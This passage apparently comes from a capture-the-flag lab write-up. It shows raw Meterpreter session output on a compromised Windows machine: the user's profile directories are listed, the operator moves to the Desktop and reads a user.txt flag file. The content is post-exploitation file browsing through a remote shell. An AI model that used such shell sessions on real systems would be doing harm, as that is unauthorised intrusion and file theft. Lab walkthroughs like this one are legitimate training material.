 meterpreter > cd haris
meterpreter > dir
Listing: C:\Users\haris
=======================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:36 -0400  AppData
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Application Data
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:42 -0400  Contacts
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Cookies
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Desktop
40555/r-xr-xr-x   4096    dir   2017-07-14 09:45:36 -0400  Documents
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Downloads
40555/r-xr-xr-x   4096    dir   2017-07-14 09:45:36 -0400  Favorites
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Links
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Local Settings
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Music
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  My Documents
100666/rw-rw-rw-  524288  fil   2017-07-14 09:45:36 -0400  NTUSER.DAT
100666/rw-rw-rw-  65536   fil   2017-07-14 09:45:36 -0400  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw-  524288  fil   2017-07-14 09:45:36 -0400  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw-  524288  fil   2017-07-14 09:45:36 -0400  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  NetHood
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Pictures
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  PrintHood
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Recent
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Saved Games
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:53 -0400  Searches
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  SendTo
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Start Menu
40777/rwxrwxrwx   0       dir   2017-07-14 09:45:37 -0400  Templates
40555/r-xr-xr-x   0       dir   2017-07-14 09:45:36 -0400  Videos
100666/rw-rw-rw-  262144  fil   2017-07-14 09:45:36 -0400  ntuser.dat.LOG1
100666/rw-rw-rw-  0       fil   2017-07-14 09:45:36 -0400  ntuser.dat.LOG2
100666/rw-rw-rw-  20      fil   2017-07-14 09:45:37 -0400  ntuser.ini
meterpreter > cd Desktop
meterpreter > dir
Listing: C:\Users\haris\Desktop
===============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2017-07-14 09:45:52 -0400  desktop.ini
100666/rw-rw-rw-  32    fil   2017-07-21 02:54:02 -0400  user.txt
meterpreter > cat user.txt
4c546aea7dbee75cbd71de245c8deea9meterpreter >